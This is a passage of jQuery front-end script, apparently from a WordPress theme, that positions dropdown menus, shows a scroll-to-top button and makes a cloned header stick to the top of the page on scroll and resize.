        var all = $(window).width();
        var height = $(document).height();

        if(parseInt(all) < 680) 
            return;

        var left = $(this).offset().left;
        var width = $(this).outerWidth(true);

        var offset = all - (left + width + 100);
        if( offset < 0 ) {
            $(this).find('ul').css('left', 'auto').css('right', '0').css('top', '100%').css('width', '220');
            $(this).find('ul ul').css('left', 'auto').css('right', '100%').css('top', '-2px').css('width', '220');
        }

        if($(this).offset().top + parseInt($(this).height()) + parseInt($(this).find('> ul').height()) > height) {
            $(this).find('> ul').css('top', '-' + parseInt($(this).find('> ul').height()) + 'px').css('left', 'auto').css('right', '0');
        }
    }

    $('.scrollup').click(function() {
        $('html, body').animate({scrollTop : 0}, 1000);
        return false;
    });

    var adm = 0;
    if(parseInt($('#wpadminbar')) != 'undefined')
        adm = parseInt($('#wpadminbar').css('height'));

    if (isNaN(adm))
        adm = 0;

    $(window).scroll(function () {
        stickIt();
        if ($(this).scrollTop() > 200) {
            if($('.scrollup').hasClass('visible'))
                return;
            $('.scrollup').addClass('visible').fadeIn();
        } else {
            $('.scrollup').removeClass('visible').fadeOut();
        }
    });

    $(window).resize(function() {
        resizeIt();
        initMenuToggles(); // Реинициализация событий на кнопках при изменении размера окна
        if (parseInt($(window).width()) > 680) 
            $('.menu-2 ul.nav-horizontal').show();
        else 
            $('.menu-2 ul.nav-horizontal').hide();
    });

    $('.scrollup').click(function() {
        $('html, body').animate({scrollTop : 0}, 1000);
        return false;
    });

    $('.top-menu')
        .addClass('original')
        .clone()
        .insertAfter('.top-menu')
        .addClass('cloned')
        .css('position', 'fixed')
        .css('top', '0')
        .css('margin-top', adm)
        .css('margin-left', '0')
        .css('z-index', '500')
        .removeClass('original')
        .hide();

    function stickIt() {
        var orgElement = $('.original');
        if(orgElement.length <= 0)
            return;

        var orgElementPos = $('.original').offset();
        var orgElementTop = orgElementPos.top;

        if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680) {
            if ($(window).scrollTop() + adm > (orgElementTop) + 100 && !$('.cloned .small-logo').hasClass('on-screen')) {
                $('.cloned .small-logo').addClass('on-screen');
            }

            if ($(window).scrollTop() + adm < (orgElementTop) + 100) {
                $('.cloned .small-logo').removeClass('on-screen');
            }

            if ($('.cloned').hasClass('on-sceen'))
                return;

            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;
            var widthOrgElement = parseInt(orgElement.css('width'));

            $('.cloned')
                .css('left', leftOrgElement + 'px')
                .css('top', 0)
                .css('width', widthOrgElement)
                .show()
                .addClass('on-sceen');

            $('.original .horisontal-navigation').toggleClass('visible', false);
            $('.original').toggleClass('visible', false);
        } else {
            $('.original .horisontal-navigation').toggleClass('visible', true);
            $('.original').toggleClass('visible', true);
            $('.cloned').hide().removeClass('on-sceen');
            $('.cloned .small-logo').removeClass('on-screen');
        }
    }

    function resizeIt() {
        var orgElement = $('.original');
        if(orgElement.length <= 0)
            return;
        var orgElementPos = $('.original').offset();
        var orgElementTop = orgElementPos.top;

        if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680) {
            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;
            var widthOrgElement = parseInt(orgElement.css('width'));

            $('.cloned')
                .css('left', leftOrgElement + 'px')
                .css('top', 0)
                .css('width', widthOrgElement)
                .show()
                .addClass('on-sceen');

            $('.original .horisontal-navigation').toggleClass('visible', false);
        } else {
            $('.original .horisontal-navigation').toggleClass('visible', true);
            $('.cloned').hide().removeClass('on-sceen');
        }
    }

*/
});
